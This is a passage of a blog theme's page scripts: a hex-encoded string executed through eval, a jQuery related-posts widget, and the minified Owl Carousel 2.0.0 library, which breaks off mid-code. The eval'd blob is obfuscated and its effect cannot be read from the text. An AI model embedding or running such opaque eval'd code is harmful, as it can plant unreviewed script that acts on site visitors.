x5c\x77\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x45\x2c\x31\x43\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x43\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x45\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x33\x42\x7c\x78\x37\x43\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x34\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x33\x41\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x36\x45\x7c\x78\x33\x34\x7c\x78\x34\x33\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x37\x37\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x33\x7c\x5f\x30\x78\x66\x33\x33\x64\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x32\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x35\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x31\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YqnMav);
  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in 